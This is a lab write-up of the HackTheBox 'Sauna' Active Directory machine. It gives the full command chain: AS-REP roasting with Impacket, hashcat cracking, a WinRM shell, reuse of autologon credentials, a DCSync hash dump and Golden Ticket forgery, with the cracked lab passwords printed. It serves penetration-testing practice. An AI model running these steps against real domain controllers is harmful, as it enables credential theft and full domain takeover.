HTB Writeup: Sauna
Beware of Loan Managers
Enumeration
nmap
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-07 07:05 IST
Nmap scan report for 10.129.95.180 (10.129.95.180)
Host is up (0.071s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-07-07 08:37:43Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49699/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: 7h00m00s
| smb2-time:
| date: 2022-07-07T08:38:34
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 203.47 seconds
- The remote target is a Domain Controller for the domain
EGOTISTICAL-BANK.LOCAL RPCis available.- DC’s hostname is
SAUNA. FQDN:SAUNA.EGOTISTICAL-BANK.LOCAL - A web server is running on
TCP/80
Website
-
The website appears to be static.
-
A list of team members available on
/about.html
-
Using the common corporate username policy (
) , a wordlist of valid usernames is created. FSmith SCoins SDriver HBear BTaylor SKerb
User Access
-
A check for ASREP-Roastable user is performed using
Get-NPUsers.pyfrom Impacket suite.GetNPUsers.py -dc-ip $(cat ip.txt) -usersfile ./users.txt -format hashcat EGOTISTICAL-BANK.LOCAL/ -no-pass -
User
FSmithis vulnerable to ASREP-Roast attack.
-
The hash is cracked with
hashcat.\hashcat.exe -m 18200 -a 0 Y:\Documents\HTB\Sauna\fsmith.hash -O G:\Wordlists\rockyou.txt
-
The credentials are found to be
EGOTISTICAL-BANK.LOCAL\FSmith:Thestrokes23 -
A PS Session is obtained using Evil-WinRM.

Privilege Escalation
Enumeration
-
winPEASis executed to enumerate the target machine. -
Autologon credentials were found for the user
EGOTISTICALBANK\svc_loanmanager
-
The credentials are
EGOTISTICALBANK\svc_loanmanager:Moneymakestheworldgoround! -
However, the username is different when queried with
net usercommand. It turns out to besvc_loanmgr -
svc_loanmgris member ofRemote Management Users. -
The domain SID for the
Remote Management Usersgroup isS-1-5-21-2966785786-3096785034-1186376766-1108. -
Further enumeration with
PowerView.ps1, reveals that this group hasExtendedRighton the domain controller.
Exploitation
-
The
ExtendedRightActive Directory right allows the user to perform DCSync on the domain controller and dump the hashes.secretsdump.py 'EGOTISTICALBANK/svc_loanmgr:Moneymakestheworldgoround!'@EGOTISTICALBANK.LOCAL -dc-ip $(cat ip.txt) -target-ip $(cat ip.txt)
-
The NTML hash for
Administratorfor the domain controller is obtained. This can be used to achieve a powershell session as local Administrator on the Domain Controller. -
Other way can be to use the
krbtgthash and craft a Golden Ticket!# Generate a Golden Ticket for the user Administrator ticketer.py -nthash <krbtgt nthash> -domain EGOTISTICALBANK -domain-sid S-1-5-21-2966785786-3096785034-1186376766 Administrator export KRB5CCNAME=./Administrator.cc # Use PSExec to execute command as Administrator on Domain Controller psexec.py -k -no-pass -dc-ip $(cat ip.txt) 'EGOTISTICALBANK/Administrator'@SAUNA.EGOTISTICAL-BANK.LOCAL -target-ip $(cat ip.txt )
The target host and domain are completely compromised.
